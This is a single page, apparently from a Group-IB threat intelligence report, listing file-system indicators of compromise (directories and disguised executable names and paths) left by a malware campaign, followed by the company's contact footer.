

## **File system artifacts**

#### **Директории:**

- $\cdot$  c:\1
- c:\intel
- c:\atm

#### **Файлы:**

- C:\Users\<%username%>\AppData\Roaming\Microsoft\Windows\Start Menu\ Programs\Startup\WINWORD.exe
- C:\ProgramData\IntelSofts\_<hex value>.exe
- C:\ProgramData\MicrosoftsUpdte.exe
- C:/Windows/temp/OBDP952.tmp.exe
- apcs.exe
- netsrvc32.exe
- smmsrv.exe
- MicrosoftsUpdte\_<hex value>.exe
- Intel Security.exe
- pripr.exe



# Предотвращаем и расследуем киберпреступления с 2003 года.

www.group-ib.ru blog.group-ib.ru

info@group-ib.ru +7 495 984 33 64

**93**

twitter.com/groupib facebook.com/group-ib